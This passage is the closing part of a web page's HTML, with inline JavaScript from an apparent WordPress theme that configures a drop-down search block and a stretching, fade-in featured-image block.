                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_7b0","tdc_css_class":"tdi_71_7b0","tdc_css_class_style":"tdi_71_7b0_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_7b0');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_061'),
                        blockClass = '.tdi_91_061',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>